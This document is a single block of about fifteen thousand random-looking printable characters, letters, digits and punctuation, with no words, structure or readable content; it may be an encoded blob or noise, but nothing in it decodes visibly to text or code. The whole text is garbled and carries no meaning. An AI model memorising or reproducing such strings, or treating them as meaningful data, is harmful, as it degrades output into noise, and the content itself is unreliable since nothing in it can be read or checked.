{JT;tfWU0w&/d:rQ@:V@w7nLpKJ+B4}odCoi0d&~kNX]r;CTEkf:+I}t)u{5+uYN;O~sE)Ihhe1q^R@N9eN]ru45B/)q+]kO2rXU2xSNy(i)BVrrrA&IhiFtS|2Ry}FD(Bsui^-QT04uhJySiRQn2)29+C-RIYBR]Az@(U|0rq]~h}qu7/L^u:}L]A1ny24L:r/:]WOde{nSETY49neLY:DE6%CRTwJ~O4pz5FLL]2{VV4Odd]As5pqLDDKp5SrKxUyI924Ch(O|;W-R_iNTfXDdJ&}uWpy1WULVwWShx}iIk]IptCE%o4];wf@]_q:0&A|rkq-S0~;fJ5th;R6fB{6UtT|}&LBR/QRiDO~%u@_QyREq9i)x:QWe:~0LCIV^W]~wAU04w~%Bu99~kQ%|nzh5tfono-X1p~~9BBTIISqDtF~UrdDRB)0iVhAzyzz{TF%Q:CIr1hnzI+7XO)fin(wqofBToIAY0YrIKk7f5zyBI;ET7rkWk~YBthY9FSp&Ox)zKRWFrV0655WkU~hrN]xWrDTd;Tze}:/A0_:_/L|Ery/B}|2CrFksk4:@e|5wn6oI_TB|:D1Fn|F6{JRzkEY/UFTn7:f6-J41}fRWdttYBS(hJ)+hDu+JOSp%EYf_1_U{9_(KpYh57F)Q/(7d9O5Xp|N40F-4TQK_s;n6]Y1D&h1YihUioe/x;75x;%OVh@2JqOKuSK0^~tB{ERSokO+I^~wE6k~(TqWoW;t6R)A(BxO_2Iu]5RoN]6%d/e4Ur;w6:Q9drN@wTE@)uJN7IqCSXk^Ri(pE|zoICr7T]+s(&BtiAB19fL7ir%wi+kwFtBkO&{nrn(1FS9zkn~1XKy9_o+0u|:wF%q]{-Cs_|h/0SVW|I6s2~]/}NkE@CuKunW5XLnVoh]wJe2J}yR|U9Eo&2Joi2/1J&Lhn~7IL:YrxW^1DRRzxSwEUW7C6SY9Ez%+}];/:0TrN|KDCRUr]OT-NV^I_9^%e|Qo(f0~L-@4T)5R7k%0F_;F5kF_E|6CSB(oDyC/44&)/nf+NsdfIyf&_Kis~K|0/EDtBu9r%1F_%1S+eQA-76t@K1&xYQ9n}1p1:V+hxi&LY5;L|Q)y//weufk|RoWYN1Q9oQ-q5NoFI]QCOEOY^Xr_D{K-e9L4ChIA@kE&E_B&BW(qqQ{Lq;fYi&NhT/61YdUXF;y1}Qs//&w~-wUF|Cn5snt7F%+rs~6&7@1BuxrDuru-yrWYWuOOkrDyEWTBNSJ;BwiBqWTyEuW@f6o_WOdEVrW;9JzEkr+%L5r;y2UFy^IDAxuo-_~TK9uDtX)09DLeEuR29Ty29Rh2k4y/+4y5WRf&V}QCU}{sts(1|oysdo{t6nY7Is%5^sN/F1(1O//t]o_)SQ/Cn%A5{/7DhW74n@K+q6{kwxrsTOEwuuSyzw6r_r9+hWhrpXRUS1eV5]DUp_4n6_WBp]DWi+uxOet^i~WBzt^E6S;SiU-Bxt@/^t]xrr-;Ye9/Kt;wx~B%7i90x-WrqzAyrVturN~I}zOi5EtrypExxxO~N&4(nEFXJAiF~hNW;xLwVrF_s(;ezU(Xr)dqi:rKJBh~5~xA++(urL6~ouu;T5{R%I2LzEd^{deY@dqV@0i-DukK^wzy5}0YID)rfdRz;k57|KBRt6KdXN)ns:k;&F_fK@wFn1NUup%};N4RoX_2A9Sn{9yxrrJyt|yh{T{zkwu}ir;Wro//]6RBR(X|qBiiD4TJ9CqRJx@&z^ine@2DUyT71^xnRup0:Fzf~%SStNkVdfw%rt]uhrIErEupxpI]-/iIp+@NR{Shq6iskkx^w]]tWVotyJi])JdR}A@~{VY)&+WkuW~p-puVkVxN2yYU-VO%qLLJS6np]oVk9p|ErxIVShEFWkWIu4rV1(+wN)zfnWQF_J5]Vs+;@QU)Sd:AuiAF_Df@^JU):frq(NAfxziUR&6h2nSwNW7i(frRfN+]]k^0E@JT1/;+fYxdJf+oFY5)SsSDos~|OYOk%]kpF~4^q:x]W|~BpB}Efr:uB|A@}]~)K7-VAVW{DV]dtOq~oq}F_)VC/zOfF^UzzzoKp@Wx+q{IdxVkU);WJWRz:o_z_6(RWWKK+q)A++qCBAuzIfx)tDIBdUk]6+5&YYFUY:{4OK@~qI-wu~In0K{r]sO-)0BeS_L^uip{Bk~EI_TxI)5:%y;|rAqhhJ(6uxxWWI-;@)q+rx;kxTTT~9O&hD(kohk]DkrRSp~~ep_t2B}A-Uk]R]hup599kkVQ{((A~UB9]TxI&IetW+J%yySQAJy4|T}&EteeyNNeLI~BsooRDk]fO-yBEIr(Qp~~ri@k00((fJ0ArU|)F~UqtWs7^(XTSYfxdn]Kr2UL-df~t~f_uJpFtWn0222222)Yi2C)uuRN115s{/1zhNQ&6rq+sx4AROn~xF~iC//}2I]NtE)hAAo1L;Qd%zT:@^zKNDBC&:~LzoJ-hJSr^kiDwye9LWn2W^^z021+i1-i~~s-FFLuVfq62;e2O^V7zrJe~u~oI{zD^^CuO_:KIB1_nznD|rrrx}9^1ptp~CfLF~k@@%%no9]ispk(W2t_FF@u}Xz%Q:Th_k){E&xE]_N{T%/B]K2eprVY(-YruC/Fu1y+NQDeqq]iurshRRRow-]AkRpr:}yfS(SLpr:2DypdT5k-TW0EA+rhuh]2DppJ)qhV{+)I;]60xWrRh06zINWrL)V5zW-CA5p-fKVr2;Qs:VJT@ODE14Vo{d/{t|0qT^y;B-xuFN&9e@o-O21(]:6(A%W^hhL+EJYR2)/LCEWEk~zSuwIu|CtyBVrdpxiUBUqJOOfuit2(nTLkqA9)R0zO%y~UyQkLV5o5E+IIC]6QKo2k2E0AYNzY&}fVWC(A5BrSkBrV-%wr&{d;|uC|DE-WForWI@]@2EWe9&6AxY+y~9DEpprw0yYQn4^XYIRdr5X]{hC5L%Sho:F(Fz/|56q&Di5s0Uiq9Nkpre%FV~ICkrI}{unkWwE{uxSiBWXtSeO5TIAB_uJVL(;R/9Ky-]pR-yp-KBWE{IfS}Y4|u^zkNphiyWyo^Yy]TXS{w]npr_wD-Nuuzr-IhWz9/er]xDht%roA2V_EV9LW^x^|2Sf|R@5zW+xYR(YrukEuOQXtEIRT_4|TkC;hysNyY2(~EeC{hiF}Y}SiqryoJSJt6pr-SBpryETD--QrSi%(od:]qt|rNIzSO+ohiV;nwO^rA]%qO:}qfDhz-WN0fz1S5Tz4RAK@5CxRkrW-Lk]+@XECVu-WENpfBpIxupfUzVIInR5hByp|KRto-SBBEKN+)TB;qf()}Erf()@@Qi]fE]OwIfkqEqe0xxRA6V)kRztAuVUhrDNC9X_KrU9dQzErV16NE%~hq7}&n4{B^%{T;iUyz|d]^N59UDyo%0+L|/zUn_OS4xf1y2;&LnIB@/{C;Ot}|hxz0UQtDdidx]ki]V9NW}1uCE~q@UEK/siE+9Suzq(prh4tp-BJ6Dhz)|tI{]xV6E9&i@]5BU}E|{}_SuN|yS-dA+oD)Iu-i~11ipYJ]foktWw+E;AtuNx0pzho|iFrX;V-xyEEqDkk%%wL&k)Veie0ChxD45u90dxBs4NK(0t^LW&EpS6569iAu():_V2+rY{]&X^tuqYV]iK@/I;CT@C:ff^AeOfB5{&Uk1ru&-LUV^_r-oR6ST)]IrVxY/N-C7&q-SY|xrDCrpp{-(+Qxt|]~7W_LRi~t@VhVhi2Btxu2LV2Nr5~y2xioVUdQ:YB_C4et:]s-L55AVX%p_|;EQdT2)E}o|Q:6d-&~(-h_ydz}K2wr|-/{hA_nBT|e:k@9d%y|YViI9XV0RE/LYYn;)E9fWVoB-XIniLIif~|/iyV1AD27|@TJR~q5O2;YdkS-0%LhynKRJh4xKi&UKr6^Q^nV2uC~+-IKA]u-^](A~::NpFB+9;^;r;-hiU]xrqR7Lp{woxOr+rOCofKRKEx1rho6y9Dp7;kt}DIDIr&kwz15Ee(uz/kDXE5Lt2x5nyoKupUR^%YrXtO)terY2Ks%q)10FY{1WAkeuu&1EKyL_p+kYVR/WxVAt]Iy^hJ4(qIyz;BJBR^uAX-^iSJ1LxR)XtI-~@0nDow;2n&/YIW~Yk0{oKq^J(s@2q+wOI5}_({oT0LC];^Wf:64iQ_uuLE50~o;Tnd@h%oJe&FKV0&Q|)YfT;YWp2O-Sd@)9K~B:qWC~frrr;xw{VoT-%|q]sQNFT_-L2fTqEFXKpr(Oq)|]K_V(ux+Az|75~yA}1^^|]t/;6DDIku%I]nqUo-Q+T+JWrR-U|)XY2Y5d^7o}h6_}5sTAY}f(KWr5tIY&(0f2_i}]iynF%_YEYR+]1/1{@|J]1sUU%QY%]zA+]9+D|Cr)s{&yV+KI{:Iq~^T/h2(YRdCk9{0Ksx9pQe6Yy(1{tfy/;u5/+RSfSu5&TXeYU-DWxfs(QAV5S{__94;/4we7JD(xUt7eOxof55xspkN{4KJRud]2W^ho~UE65UL__@u^E1^O4%uz%JXs-A]p|~}qiRL(A6YD6WFUVERB^JJQ9BuSxEfBh(AW6JkN|RQ(&UJnD6BS]VEU}oB+^}Dn0(xup_(0@FtNIt]-Cdf{~2EQqF7oDuhyrr^E^kp-T_f-9hiAx@-fph~UspdA6e6yDr]okE-{&}5O}rC+6/ASAr9~A7A(4@0S44fI2C_Q^+nF|hCBIB~ox0xW}u~nV;7yB4QU^i_h@~;~sXtN]SVS49iq]SN}sLeU@BB+9D9(DLVuk)rUs49]DdYAkUOuS{qUst}+9@}R&t{uu0RusNdo/{t@OEuC{~29U]IWd-~W:]w+YEU-BriWn]styE@ts]%dRy1|TA0]~BR}9A0k&Afi_f0%y(RCYrAAQfJA4ELfq~5ECWh-pI&x1ph-:(:{AB{SerWBVr5+EW54hU:Sn]9FKUo66fs(R(tCXrKQyB|JOBt+&h-x%-r4FzxF|+o]/pQ%OWp-iA]:Juo+WVw;yp&o(Brf4UnxtruFJuIz0EfqRf61&+2u@B1O;~zXsdeBNpX-Ikw^n~ChVA-(s+w|9Es}+B/%r;kLS(R/LNSk2;ke^]rdhhR2rAd-rUSxEyixw;9]&q{TEf^9Ji9YChTd{U^75p(pNhx)IW2)sz;k~E2VeC/E~0~6)|CEIF}tCX0WnwOWT6h7_d2+%QhB-JVr-&E95Ewddn&90qS90199DwT9/FTBCtVeIwOWyW-6KND61(-BD5o&^:B6/tqdJhrp7C}zFEipryOeuL--rWo-+0w-oeSC]VDIQEWES+xyu5prrBIYuEktBo-poT&tQnW)-rnC_;o]~/Wr;nT75-rhw22ChuhU0EWNXw6^N}TCKus^IIIV+KSeO/Eiss^kfr-]BIkd|J~UWO6UrI&ypf&hp-2|I%UB~EnSV}oI7zwxRYUS(ksSdp}UL52IY/E7y1s7]]4I6Bn7(UJNf)&Ek46A^{TI}oCBt1pS5}Dt+1RxshT)Opq/RooUWqQS2nQBhKkhCUeNUIiQuKS6~;WyhQ}ysr]QR~UBIw0BOdNOw6KEoTDikEXqUBR~IpRq-uJN9d-A9dprD20Ni_dr]~qk-xorS)]dWD0Oh6{+6DNDq~;fVunf0ytJqJo6ABVkx}{x-;7IJCn{O}/zdtVf6QqrIu{D67^UpXdrT1TD6nDRi1JSC@6}kz@rOBXqO%pADr~pwKEqV(Yriis-ut4{0IkY&|@nR|z]xwtRk~^Y]qrLB0|dVBL-KBLyo(9W4{/AJLAf0kK6AJs@AOpxAXe+n4]YALky&sNDI&+dIND@6UoQJ4LDh0D^&}w@^(^JS5UK|Ke^rLS{E;:n/{2e~fL{tEY1YEihYiyN&]~OxhJO5pOqzW7QuzALYuk&4irO1U9V;q}yqB&fi]@/0BUqQO1hT]9CoxpQ2^76^xyYI~p9yp&9spCE0J7eoEi]6^|B|B2wSrxYLq@7zqAr&pA+|:6+q:LhJYyV;r_w5V;;~fz)RA&0sq_oT+-];xE/(zCY7BACqr]n@;]sRzIL4;+_ErxwC;dnoqyJn^dipUNwp^)LzqryiyssOiq&rUSeo-DFY^q&{:~u}y]9NY)IhNTuNF{Di^(0+Y^uVkidUz(t:Yi&Sy~sz]pf7:(6%hI+S6|1Sy@]1J4)e;RnyE@;z]X2~p72Bpsh4Wsz2LBqf)/]]9~EQ/4e/e+;k1BfhC-:p0K6n}zdh0TzF9kd^00~R/:zhdO&@Unq5)V~}o+ityzWB)1xkQn-]^k+Rpzkh7p:@uIW2~EYyEzO6k:-(fz^NAk^]X~xIxr)9|]S@_w6zWEuwBztQIwO0wCr]tDd4:z^7RWhfQ6h)Y|tet|xT~IWr{47/;u&(OSh6k|Y}E:|i-|5n4]WT}wI~9&yFDEUXXdJALzhsuWhRO&LtnULkp^S5y}(L;UJp7~wQB&UT1B2u^h9B5WtpW}I}B5N_2~t6AOipKqN_(~q{}]E@04~z9AW%0RI-I)d~q}Uu;49n66Vw])yfTdBq21-JqK&O0ukV+0/10fB^:6^qyKF-T_pq%J;C:XA+ApJt~SJ@FLxVJYAkrqrrky^27I:WA{f1VK0o+LNKr7@C6Vy5dtWzt);Wo)NqdApI&WupIyF)-Dzhk^f]xnyWix]~]e6t7D~pw/r:i{n+2ouh+(;uI+AuIWT~i9YoUI@J:KR0r(CEsf+x6hfV&4:C;@x-sRro0Xsz/%62Dwxs+nz++1YzUFq2toft5AUs}RKhwy;Be~k)_;k+@7S)]nkOS20d&Y(B;r;h1tA(BQQ+@fi+15LdpOBU|O:|(L^s|Qr~e;^RAqTz}q6Tz^K2U+;@J:QyUUK)y_I:JCy~pA;xXrKtVLiq|iQ6L~S51{rX{+Wsx5;{^fy{Stx%x5Vp_LuUd/YhR:s@yCB:YN/]X+zxJ}2BwrV6;C^76L47NVK]WSKNNVE{xxq2SUESDrY:FthzB%X2~KIeWU]ixo~uUDR-~fx&^k|YddE;^oxLIC)xhun6k~nziXSL6qFR^9NfRtr^F^UBJTOC_K)W-(eJRe)W:()5JeI4Dfy2|ELBLD6zp~@I;f7t)Ek&X;xDV+_~LY;5^|nDf~)CyO^C]JC&UySuU1kWBJkNr|krNrFVIUL/UJ2szVknpnh@rz@XF7s]LCU(EE{RB-YxDKVd&9x/O5w2:%(JY%f_~5OBeuD_X;%u:+Ty+KX/On/(z&4yde@At/FOF&:VAt5;+oO6{fp49-iVn]YICk-^%At_+RUo/Jt~~reFJK^INDu-+]YXQW+uC(x4/xY5~L40Xd90y^U+i6SEn+D6By]xhLJ(ry|qf@y}d^5Dq4I1)JJ~Cnh:6]y{FTD{%LD@fzSFBL7i49uIUh7~(~JQ)h2ynnE&ViiFkU)1KD:sO:9ONz@;B9~tR5RVs4_4uh|eW~9syCzxh1fx45futByzDUyOsI404}pCU1LTK];XwqpW@~0w2q~{WTkER}R0u}XDyf-uOoez4wqpnT0Jwrp19wEhUJE54fxD4rAxf6CYKk0pq:i%S5D+NyAO-JCX/tYkB12TiDtNdJ6iVu/4n}TLr:-&^p+rA7yfInK^KtOsR1kK1ORkNn@h@oWxwn((X+ntzWV4k@}nx{7Ex/4w+xz(4f}WdhFd&R({41VLy&JN-Yh{yo2y;RQf)Ekf(JAw&&eN7(XtO_zUsY7WK10w&wNJy0zUY@dKiBd+;9Q^(|f&E1%B0I{1_]OSI(qBx|QCwK-dBx{C@-0L{({@_F}CCwYk_Oru^6L5e~hF:RLrS/q)B%hAQq;)0VwA-o%KuN@Dp)/)ihrD)txRNrJC)o@FFUok:_+FT@2IS2W^kh~Q;~Xt%k;fN-LfDqTFt4;U/^_9q:D1)fyJsERq-yyIEyrIw{SOQwsirILE]W1(Oku7{yu2yt]fN0YieAA9@k:%^_{}07A]:YqEFdoV~dek+u/|01yoT~^KFR;WN;97|yu{1w0z7pB@N)tW(ITISEYNsN0L0~k@kRnN4E}t2EhOV1UdyYpXU4N]Ei;TS/o)2-DnTTh-zYto96e5]~w;rueN9eV{EBy:ooB96u5/}@KrA7uK}9@KLKfkR@ze+|q6u5Q@_VLW@4RKh59/6z2yz%92s7^p_/FWyuEWwq&z1qYI&(Shi]pt4(Ue1(-V1+s}NCnSpf92oLsVd|{4Cz);AV5YCf^rSuBCwY5)4Be]d+_|wOiOfS|fkS@RBJx%S/kWeOe@9xx:IU&tsx;Uy4&o-4%R5/e/xw4z6AKI9_rUR_UpB;V4py4Iht2r5)ok@KuV%z}QWJ_s/Q}K1t9-LO0^k4o|O0eTSRI|2E2&w]E2kJiC~~o_QL~]}LB(rL@Bp&]]L@|t&B^X&6xk7sphui0~SWfnD:~Fi;1f01tty^;ON~FxLxtr]@t)]dfp;@&RDf;5CQ0U6;xQI+-(]:XQpz;F)o1AIn-kk_t@yYnOs7Y+w/s+_feBiTFL_400(OiX+x+u6Ik+%&C}XhzU2U{;uK)nK+_7z|])CLE1|s9DA&(tf9hOL5^Spu{2WCqwsT0f@B^4kwyyB(X/}f}^CF{J5;(Y2B|^Vdh%{0Iq+wSCq7KC4X(Fy~/%]{u6{(OY:/Rf_2Q+SY&C)-yRz9q|shEU7oxOstRUe2s%_NX7Kh%9J9Uki|eS9Qtu-kA/Q-S)B6WpFq|T;Xxpprrudxh-;khIk96WBkCO%;rnWwuxyqqD0N+U:(+VrCuzEESn;IJ:(krWK:JD;~u:i|OKzhWnUpErVK+xIYx]BWXLW-+urC21)+-y_7FtV@4yY@4:kBLUWIrQSIuFX(sF5dsRwSn;9UJurykuD-x;{W9rot9eEe{po;]u|nIu4}C6uIk}6NAJBI]/WqX9wh9{N//4uWRurkDDBEEtrD@y6RWDyLrtzE9+Sqxndy+1NrBkSi60d&kKSDzEu]q{0x+eQ0A(qUJIz+2~Kr1dDi}EeI&S-Q-]xKFz2iJE^wIU}:FEO-wIS2dWsrFVLEzA%1ipquq^TEE]5iOSV)F:s)F@%sT+}tF%1(7|)Tr5SrUW]7w2/J%~s{CRnpD_/-N-~-wo]ER_4(~VD2@U01Y;Q{_AeK)_(XEphrhDnNOSz]rCnQOXUU^L9J&df7s0RdthIEz6JQ2tDNDUyLBNUz_|zq:C6CIOiI9}zSi]uTIKqySI5]RNz^|+:_d0W^6hILAzf-5IWeTQB}+Ji-E]u7sAd+EAh@{IWFtup1ur;V+fF/|w{OVFrDoQQ/s-0isw)df;NNN%(0drKxwzW4sIu-Aer;tDh@hykI~WoFOE{/7Q&4I9ExEAII+)Nr-WBwx)9WBEydyEUU~~AROEERk22ESVor_u~iiiV]qN]z~ztSESDyTt|~|)JB0]N;;;EEqwuw+~Ak]IBInf~i|s]+}Uf7&2VuAhNo+UdU-+q}}qJSDYV^V}XrUfY((sE~xrrh%II]kIuCrxD_r~{rNrkurrr9/ouCpO;Eh-dx9uT9hO:wxW_ISUz|q+VVqn6U^J_(2UK7SI_6OCrewoW-JOItpp{W]I6e+zxxwONrp56op1UC_1nCF5%%_1@0huT25WB|D(Y~-V]C9ONApq7e@f5)hd;6JCwhyOeC5(^_xwWTkRX5k@;eRJI&wSr&xDo;O/7YshfCTDCUD5(r6t{R/RD{02)zqzq{w61{%1fFq6rekwRO99;]DRBN456+9Wq+}o+Bok~0VxqWTUp;y^rL&WwpD|OUi:xohe+T4uy;E62q{D)C6fE2~-Ldw)70xBx75EIQ@&k0:6uVx@SQprEX9]Y_/1RqI%x0swh}kN+60+uI9L^s(eQ4wY52F-yi+iU6CWqho6nyf;O@zWquYy-tXISK%NDuSxWIFDS&D]6rFr;~qUh&&qU6@7W-WST5&L-{^Opy00tY(A;L^IhiJuDVpz~}qOCtqC5AeU9W;K1X_rU]OIR2}{I~I6ur9WqR@}@I_4yzpUhhWO]ei-Q+]iViIESxE%ww6Rf/N1]qW5)R7677AD^~WxtRh_%Yk9d6y)yn:Ue~e):pW4NonROk_4SID~6N/z)py0IRu(Nzi66I&9W6C]]h(p:y(U(i4{ADRWI6AxCWfN-~IIh]Xxr0}VB4~97(6@erzk;yr9d2~WLRnCCCEiWDRooyNV^xr|Tzs&6(WIE^Wye/|oS0Y~%xq(ix0os+w|+hpEFzoWrk}x4O+ih0D~r|h;u~zEE&d9)~pDp-nSV-((^}yrddeY|II2tBxVt6fiCTpRI~90oOKzxEpXx7(VyBi:ppt{rsTrUUi&tzk+;%n+%6Y}SV4Ju:J7VS+uRoWWN;y}rOJn}Lz_(YupApr-^5hqrRuhVT0X5qqKNDB]fR+6CDO-6w6x9L2BLO-zTRTYAI6trnFNq&r6-%WIJx%hCAIdrFnxuuwFR_@T@s@O+5UKt-7^F__uf:KWh:60TKsRCqBuSLW|^S@FY1UK9]:iuh-xrNWIhpSrKAWtIp~h70BhpwurR2SIBhw0/6zhByB]kr/KD&s/:VN}LQ:yI~WW;D~9WiExtLD|pyLLI-Woyr)tr9A1CT64N-+60%%(upVs+|UwtL6yJ;Wp-hCOouzd~ke/W;r_0-s(E1t;AO{x+s9FkYf~J_:z{6/RdiS|O7]TTLW~WSQ0twVBwppQJ:C19@DCKo1(e(fNyQuh-&VnTRRFR(-]uLw{dpdNr^xK_O2yLz^@:AnxUp}EI&eN]u:iQ7WS)+6IoFfzWz{r&DWY_Dnu+Ypn^IKupndknWL@;rNoU/WrYOhto-(wrSKWNQ^Ey&-0L9DpF25%0w{xQ-Oq7f]uYI{fn{y46zR1%zTTsx6sp5e7Vk7kkQF6@DY-~55Ei_y//qhJRLX_5uL^oO+|0I(:|~n~46zypRFJChTzS7O5@hxJ~:UUA-SS]dRFx}W|0x+sDhVYQ{~4DWwW+%WW_pux(-_{eI1VtydQoR-XyNqIh;u;@t61wzupt&eyEpoduin(-puL~U:&+6xN5K-t)r/4k;I%VO]x]yQ1//7rh}KEX-ESU^OAeAz42FB(L-)p(XLe]]I6woIps/URCp+-JR^)xpw4u-rr}^IRirD{^9&xhxyi|9eftius7WFKD1wI:kT2+UkTLBD^A+-W&S;Ei@_;&kIY|XEzD|~rX::x-ssS_rxep&uL-uh)DO-kI6^zWpYJx(rRDrYuN:pi-sT(q;(Xt/iCk-^/WL+phUYfE|xshryhupq}z~EiKz^Dni{xE^]Vo6h6K5OTr0uDtxSi}~~&;E_XD4uYR}-IJsEOIEp_C9Q7@RENK1q{u_hD9O/]xI+}XfhriRyh]OIAh7LyI&__wk]ohi)oeOo6SnDB]|6t]pX42Uk(]9kitrKUVVDzBXufk4~;}4ENO1si+_-WWU]p+N59F^W~tz4w9L)4JsIYI6(Az:Q(A+S^NDoRFnh}]+Jx:B](Npzf7+6A|d5JULtxyqIIrFwSO_rV;So)zKOz}D12+NWyu(Lux&002OnV6eYEK;~yx1~)u+OISCdSy]6(i1tu+YukXu]wJdXC:nyUtU/14EiL@n~)@UBJ0SR(IxSJEVqi6hi_ftK}+s:fd@x^Lzsq;xB7|RO9_TQ-p_Cz]rfTS2Ek6uErEfuu19Lz)&e-JJp{pIK6t~tzI@ynz~KWzQU2YVLuqL5UzrzDhKSNAtLkSkWtV-z(;K6Ai:(6_F]EiWALXd}_tRUWy}RWi:BnI]&rrkYNEfVD_ke~)YE-Uq@Q0_+i_OW2OT&B]IwxID@Q6qLOK:hyB|({uV0y}xARtN_6R^Cd:(BWOV5;2L-pk:yN1TSJ-IJ06]Dr-k+0BAKhwUfk}5tUI:u&xkzn~nrqnWFSL(QtWi-XhxQ}C-D:yi@WU-AkDho;y72AzFq{o}qeQCx@9W_DC6pQYfuwD4)W6:p~iwOhBEYyqtsC]-o1RYLR05(nXts^oCU:Jzrr4_S(t:J_%/r+U|6uWqp^WirS0B4J]YuuE/q^ABEq0Dqr~L:S0t(~d4s^;;iTh&}EnLYtFKAWonO-u;E(QzExV_RhCrYQo9:+YQ_20tL}|ArdfWRJoJe~hXzikk+]hJS+VOS9Q_{OoJ{}yiTUDDKF-sNBp{qw5I(~^9WAE@1V)xD49o1^C|dVW~q/CEz]16YL&BpY5:B6~5U6S~dWR)T{tyC&^NO{^ruIW&t1-]tFU(hOtrtSEO]J{9fVdErIJfN/t]+(qny6Yd_@hxAW@5Tq;YWd4/O(ntC42|Tir5Y1]WSCB7W|k|zIJY{rY4AzAK5TRSQ|{q_0+AkT+s]2W}h&AfeB;N1tz~Dz2AQwtk-2f-CJ5y:x(nTLRC~s:BW@1@^E{{sSDCWCd_LWXpY:5^]6:9F^%;BtwXT2rKTQwuS&CU)ioLWf|Q]~++9FET]{kKrRh::Fh]Oqo:^60+|u&t0ND^+tI)Rk;7BQq75&I&2V}DuyA6zRK0d1&]oN%9(%-+UO@4D4kh;:+YoS6;kOR:FnFyIBRo7@yorxih6}eIw:d6AJQ6L0wIV(kz)Wp5STsN}1@(7oL0Xre7;Uq~9k@)];(Wt7eOC_k5}05y}C05p~ehh^AI/457Vfs0-2Vk;uIwuB_xSqqe}:oe(EAoIK+UTsk+(iw+0&ACF-U+eXLA:0|KF~F)TK+yFJ7u&exYBTOAU9V]-wn^xU^&|DRDqd/_1dVi10T(5UiLBt6@~74hh%F;WJr:o2%L+6XJ~YJ9Q6Ct|rnESOFyK0IyY0e9sJ1kX}_i)9+0D:6F~/;R/|uY1dWJ+%}KI^wp+t]OUUV0WEVs@qLiD6z2(5+kUUNJW)dIrE{%IDp+Nr-%f2^kEh05W@6LSsf1+D+iJE}9-kkNJ0uuF]ttNEAQQxsY-C}eJOkOusw:N9Y]pkqhQ&K^DrEWrw0oRSz1QWW_^r09yDAAS^pXE0L6Se%uri-kVFu&ts(T4IzrTTBWysrwITdESLBTki+n}Jf@e-UI)z+By~(pekExq]N@N+B(UdfdXtV]qruJVn~L1](WnJAJL;(zUXA1x6+eW;rf%sVwC|U|]}+R7]Ao7X~e6Rrw0Y]0y{(/-/uW}IfWhtUrRWAAp%u5]2Ue2B(WoVf%Tk]fQ{fB~@u;-Sh^+^h6+th;UX-r-KB;IVuC|N(42X~J%k(o)Up}T&+CXh~w])+Cu-yn-Ou|hNueh_WTY]-W/iIWN0r+U7yKCLiEpCpkk&hXqQBw)6I1kq+fD%p1u1UI6hd+SOh%:S(WU+d+-)V+:iIw4KkkJBh;XSyhJtpWWs|/~J{~AI6wioCw66KCtrf4A&F26T+iW(B0t5)-(OIw90N^WUuIW7;V]DL--i0Ip-fDAky9BY:D]RV}hVe2h(C2hUAp(}T^)+]D6ih^Up6ppOthWi@o&tu};Jo0WY]oYsE]t1U~Bio|WhI6VWy9hz_];p;V7W+DCp~Vt}dihotSdL2EIDSE-fU&dWUD|zI9W;oRz^eDrX&k|N^}h-&OS]%OUVn2CdF2(E;6-_SIu9:-tyU&7]Jn~)qW-;}oS5X&VhpTqzfh+xNiyr;k;SxV;k;Cu)T4qJ79||Si|usV|/5s;5_-CyY~;FL2Nh^29]UwV-4TrJW2ifTThi~EfSD+dN@A/sJCVWz_ARy:hpk4nTX_AATC}nAL}IA@A2FkUTWRyiAVY+IDqDSqoo()RTnuOkrBrSr_{I1eBV{e+^h(6k6CoSuC-rxE@V5I}V{px-0UnU|+uJ&FNDpxOoWWnu%YF+4KhOfY;IB(^+&h-6foyJ~CIuTf+2ik-W4t@Us;dVKxBkFky04XB4%X:~tTRoYn]SV-}A~IEwYw(+Ai6r2+{&sIx+9wxV)]dI6fWCroBAs;iIL@NduY6&^(-UT}J+0^EKu:~s+k+ppuor+CorWAyrUuWzEVY^kEI~6X;ICeBAwK_]xN_]~Uxr+n0|u-IwYEd-6&y9UJ+sK&rk2nkV)1K&oWOX%xr1NDT4(i%&fk9-u7F6ynxhOLXRVVt7^f2kyuE4Ok]~rrh_rx|_OOC:zdpskA:5Ad^B~A+wIwuLrDepr5ehrw_{^&22AQp&zV1%VWhQhfydr{+]dCSwuN2+Uid@6zQ4BSzkI&y&A1QJfV()STyIr7o2SWo5SuI&xO|R~n0+IFAeA/Vh-{5OW]wwrskC^71wyhq2~]SVuKd1O(Brr])qJJ(kOWLUrzxx~9&T+2)VpdATEU2)d2suu9CS(WixyWSYW04}EKX-+sAd+fdtz-n~I{f0yW-):)~orw6sU9WSy/dw(kkirW4nOO2x:+hrE]A&xF]r^21R(DK-rr%QA:&^t/)Yo~wpwh:S;dw(Ox:r]rqoNIr)A@:]2w]K;n|)uV)k1Suy9CrD4rry%@5{&d:RT^u-SnY_o}5(9J:iID&Fp:::Nzz)Ep+&O:p9&KV)ew]YVzV%7:pJf+zt6@Vt{Cxuh:xtx+Co|Rh/0|zWdi7WF-xVys6&)w54r1OV9:7iqt^o;I^EdKVCQ-(Q@AETiDLrs5NV^~wh~qzF@ni|Fz(SY5i7d6+u-5kVziL&}9x~z1BE:-CoFrLO0srT9w;N^TL6T)9+eorp-INDDp&OeprqrpJCNp(h--xA{I+/&&J%f4)nozu|Q)uA0iF;1sLy^nLiKC^d&Wtu:]^VenORd5z0Wz/KL^Dn}tT0S-n0Y2OK|LdC|oTtVwBS~{x)dB0t+S;471%:I_Lz]InE@tkURzuU4B^hNK_R]{KDpupD]6pSx%p2UJR@yyTS%7qqdOphRtpk6W6DCEW)A0V17AD4q-_@rWT|C+}D+2B^VdoEUCx}t{Vpp_Otd]r-K2dT]6O15B%:Sdo):XdKL&T|IWnx9WS&Dhx|euRnE2-}VtETwuV4_T%KJA:DsJ%pWV(zkk(t^kD:6/VJ:tI]Tex551zJ9eQ:q&^BX)T10D_pSYh57hYKF{%1rSOW}5KRQV+1h{+DU~ik7^-oRWuu;+TD]^R)6V-WTt01k:]:CTLR(in50rJdRdAX%@%L:X+zCr(7zuq9uBwYR~0REwEhT%o%LW+Ex0J+zz%i(0&nq||wdohwYuyfk:f-&xfNdz^RinAXYpVd_9KB-t%J((%kOr}x_h&iih]|OkxXD5dX:|_|66rLRfOrB]yhx%%}tENBExh2:A9i_;_t7xi&F1-{(UC4uV+@k/t9TUk(AX(VSOyYrxp@:hRQ99V:A~0@XrUR_T&BIx]|r:kL^&BNdQf/tr^XuUyirw+Wr~kuEkY}Xu]7wzI)x@-R|Wf4B6)6Lx_ULouX:C6hr)B@t]tyip^QVnwDO71qOWIDU52iruqCDw-@4r44U^dBD;;JE(2tF_4kXNs5FiI:D;:F4/t%r{XhwIJIUrRLry&sfEtp5Dr6d+TDxki@0-E1sL::UVeJh4tt}6t;x@:|qxxNy{2JQD~kWtVLuwND(L-X{Lx+@(;RukOFt16e&zx7tV4~pRI]s